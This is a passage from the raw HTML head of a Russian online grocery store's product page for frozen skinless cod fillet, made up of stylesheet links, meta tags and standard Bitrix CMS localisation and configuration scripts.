

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abri-kos.ru/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/
body_size: 116885
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >
<head><link rel="canonical" href="https://www.abri-kos.ru/store/ribnie-produkti/riba-zamorozhenaya/riba-svezhemorozhenaya/770/" />

	<title>Треска филе без кожи с/м Океан - по цене от 0.00 руб с доставкой в Москве | Интернет-магазин «Абрикос»</title>
    
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="description" content="⭐ Интернет-магазин Абрикос предлагает ✅ купить треска филе без кожи с/м океан оптом и в розницу с доставкой по Москве и Московской области. Обращайтесь по телефону: ☎️ +7 (499) 653-54-54." />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,500,600,700,800&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/css/aspro.next/notice.css?17631217643664"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?176312176926358"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17631217692555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?176312176829852"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.css?17631217682425"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.css?176312176761330"  rel="stylesheet" />
<link href="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.css?176312176924655"  rel="stylesheet" />
<link href="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.css?176312176936963"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/ui.cnt.css?17631217695214"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_date.css?176312176710481"  rel="stylesheet" />
<link href="/bitrix/js/fileman/html_editor/html-editor.css?176312176566036"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog/main/style.css?17631218131761"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog.element/main/style.css?17631218136501"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/sale.gift.main.products/main/style.css?1763121813663"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css?1763121764754"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/main.post.form/templates/.default/style.css?176312176230089"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?176312179922696"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/catalog.section/catalog_block_detail_out_of_stock/style.css?176312181390"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/iblock.vote/element_rating_custom/style.css?1763121813341"  rel="stylesheet" />
<link href="/local/templates/aspro_next/vendor/css/bootstrap.css?1763121813114216"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/jquery.fancybox.css?17631218134353"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/styles.css?1763121813100998"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/animation/animation_ext.css?17631218134934"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/ajax/ajax.css?1763121813326"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/boot.styles.css?17631218137248"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/Onpeak.css?17631218131402"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/abrikos-icons.css?17631218132719"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/selectric.css?17631218134692"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/onpeak/slider.list/templates/news_slider_header/style.css?17631218071238"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/onpeak/slider.list/templates/news_slider_header/swiper/swiper.css?176312180722520"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/menu/top_mobile/style.css?1763121813479"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/components/bitrix/menu/left_front_catalog/style.css?1763121813339"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/styles.css?176312181312149"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/template_styles.css?1764236947560657"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/media.css?1763121813120850"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/vendor/fonts/font-awesome/css/font-awesome.min.css?176312181331000"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/print.css?176312181319036"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/themes/custom_s1/theme.css?176312181348705"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/bg_color/light/bgcolors.css?176312181362"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/width-3.css?17631218132021"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/font-1.css?17631218134377"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro_next/css/custom.css?176423732290646"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"pull_guest_mode":"N","pull_guest_user_id":0});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1763121767498062"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"NOTICE_ADDED2CART":"В корзине","NOTICE_CLOSE":"Закрыть","NOTICE_MORE":"и ещё #COUNT# #PRODUCTS#","NOTICE_PRODUCT0":"товаров","NOTICE_PRODUCT1":"товар","NOTICE_PRODUCT2":"товара","NOTICE_ADDED2DELAY":"В отложенных","NOTICE_ADDED2COMPARE":"В сравнении","NOTICE_AUTHORIZED":"Вы успешно авторизовались","NOTICE_REMOVED_FROM_COMPARE":"Удалено из сравнения"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_notice","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_phones","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.loader","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"loader","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DISK_MYOFFICE":false});(window.BX||top.BX).message({"JS_CORE_VIEWER_DOWNLOAD":"Скачать","JS_CORE_VIEWER_EDIT":"Редактировать","JS_CORE_VIEWER_DESCR_AUTHOR":"Автор","JS_CORE_VIEWER_DESCR_LAST_MODIFY":"Последние изменения","JS_CORE_VIEWER_TOO_BIG_FOR_VIEW":"Файл слишком большой для просмотра","JS_CORE_VIEWER_OPEN_WITH_GVIEWER":"Открыть файл в Google Viewer","JS_CORE_VIEWER_IFRAME_DESCR_ERROR":"К сожалению, не удалось открыть документ.","JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC":"Сохранение документа","JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE":"Загрузка документа","JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT":"Конвертировать","JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT":"Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC":"Сохранить документ?","JS_CORE_VIEWER_IFRAME_SAVE_DOC":"Сохранить","JS_CORE_VIEWER_IFRAME_DISCARD_DOC":"Отменить изменения","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT":"Редактировать с помощью","JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT":"Использовать для всех файлов","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT":"Применить","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT":"Загрузил новую версию файла","JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE":"Google Docs","JS_CORE_VIEWER_SERVICE_SKYDRIVE":"MS Office Online","JS_CORE_VIEWER_IFRAME_CANCEL":"Отмена","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F":"В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_DOC#\u0022, чтобы загрузить измененный файл на портал.","JS_CORE_VIEWER_SAVE":"Сохранить","JS_CORE_VIEWER_EDIT_IN_SERVICE":"Редактировать в #SERVICE#","JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE":"Редактирование в #SERVICE#","JS_CORE_VIEWER_SAVE_TO_OWN_FILES_MSGVER_1":"Сохранить на Битрикс24.Диск","JS_CORE_VIEWER_DOWNLOAD_TO_PC":"Скачать на локальный компьютер","JS_CORE_VIEWER_GO_TO_FILE":"Перейти к файлу","JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# успешно сохранен\u003Cbr\u003Eв папку \u0022Файлы\\Сохраненные\u0022","JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# сохраняется\u003Cbr\u003Eна ваш \u0022Битрикс24.Диск\u0022","JS_CORE_VIEWER_HISTORY_ELEMENT":"История","JS_CORE_VIEWER_VIEW_ELEMENT":"Просмотреть","JS_CORE_VIEWER_THROUGH_VERSION":"Версия #NUMBER#","JS_CORE_VIEWER_THROUGH_LAST_VERSION":"Последняя версия","JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM":"Автор не разрешил вам редактировать этот документ","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F":"Загрузила новую версию файла","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M":"Загрузил новую версию файла","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX":"Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.","JS_CORE_VIEWER_CONVERT_TITLE":"Конвертировать в #NEW_FORMAT#?","JS_CORE_VIEWER_CREATE_IN_SERVICE":"Создать с помощью #SERVICE#","JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE":"Создание документа в #SERVICE#","JS_CORE_VIEWER_SAVE_AS":"Сохранить как","JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F":"В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_AS_DOC#\u0022, чтобы перейти к добавлению документа на портал.","JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE":"Загрузка документа из #SERVICE#","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE":"Редактировать на моём компьютере","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT":"Редактировать на #SERVICE#","JS_CORE_VIEWER_SERVICE_LOCAL":"моём компьютере","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP":"Скачать","JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP_MSGVER_1":"Для эффективного редактирования документов на компьютере, установите десктоп приложение и подключите Битрикс24.Диск","JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE":"Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте \u003Ca id=\u0022bx-js-disk-run-oauth-modal\u0022 href=\u0022#\u0022\u003E#SERVICE#\u003C\/a\u003E.","JS_CORE_VIEWER_SERVICE_OFFICE365":"Office365","JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY":"Документ заблокирован на редактирование","JS_CORE_VIEWER_SERVICE_MYOFFICE":"МойОфис","JS_CORE_VIEWER_OPEN_PDF_PREVIEW":"Просмотреть pdf-версию файла","JS_CORE_VIEWER_AJAX_ACCESS_DENIED":"Не хватает прав для просмотра файла. Попробуйте обновить страницу.","JS_CORE_VIEWER_AJAX_CONNECTION_FAILED":"При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.","JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB":"Открыть в новом окне","JS_CORE_VIEWER_AJAX_PRINT":"Распечатать","JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS":"Документ сохранён. Мы готовим его к показу.","JS_CORE_VIEWER_IFRAME_ERROR_TITLE":"Не удалось открыть документ","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL":"Скачать приложение","JS_CORE_VIEWER_DOWNLOAD_DOCUMENT":"Скачать документ","JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW":"К сожалению, не удалось просмотреть документ.","JS_CORE_VIEWER_ACTIONPANEL_MORE":"Ещё"});</script>
<script>BX.Runtime.registerExtension({"name":"viewer","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_TAG_SELECTOR_SEARCH_PLACEHOLDER":"поиск","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION":"Добавить","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_MORE":"Добавить еще","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_SINGLE":"Изменить","UI_TAG_SELECTOR_CREATE_BUTTON_CAPTION":"Создать","UI_SELECTOR_SEARCH_LOADER_TEXT":"Идет поиск дополнительных результатов...","UI_SELECTOR_SEARCH_TAB_TITLE":"Поиск","UI_SELECTOR_SEARCH_STUB_TITLE":"Нет совпадений","UI_SELECTOR_SEARCH_STUB_SUBTITLE_MSGVER_1":"Попробуйте изменить условия поиска","UI_SELECTOR_RECENT_TAB_TITLE":"Последние","UI_SELECTOR_ITEM_LINK_TITLE":"подробнее","UI_SELECTOR_TAB_STUB_TITLE":"В категории \u0026laquo;#TAB_TITLE#\u0026raquo; ничего не найдено","UI_SELECTOR_CREATE_ITEM_LABEL":"Создать:"});</script>
<script type="extension/settings" data-extension="ui.entity-selector">{"extensions":["catalog.entity-selector","highloadblock.entity-selector","landing.entity-selector","seo.entity-selector"]}</script>
<script type="extension/settings" data-extension="catalog.entity-selector">{"entities":[{"id":"product","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"product_variation","options":{"dynamicLoad":false,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"store","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/store.svg"}}}},{"id":"dynamic","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/dynamic.svg"}}}},{"id":"agent-contractor-product-variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"agent-contractor-section","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}},"tagOptions":{"default":{"textColor":"#535c69","bgColor":"#d2f95f"}}}}]}</script>
<script>BX.Runtime.registerExtension({"name":"catalog.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="highloadblock.entity-selector">{"entities":[{"id":"highloadblock-element","options":{"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"highloadblock.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="landing.entity-selector">{"entities":[{"id":"landing","options":{"itemOptions":{"default":{"avatarOptions":{"bgSize":"cover"}},"folder":{"avatar":"\/bitrix\/js\/landing\/entity-selector\/src\/images\/icon-folder.svg"}},"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"landing.entity-selector","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.entity-selector","namespace":"BX.UI.EntitySelector","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_BUTTONS_SAVE_BTN_TEXT":"Сохранить","UI_BUTTONS_CREATE_BTN_TEXT":"Создать","UI_BUTTONS_ADD_BTN_TEXT":"Добавить","UI_BUTTONS_SEND_BTN_TEXT":"Отправить","UI_BUTTONS_CANCEL_BTN_TEXT":"Отменить","UI_BUTTONS_CLOSE_BTN_TEXT":"Закрыть","UI_BUTTONS_APPLY_BTN_TEXT":"Применить"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.buttons","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.cnt","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# 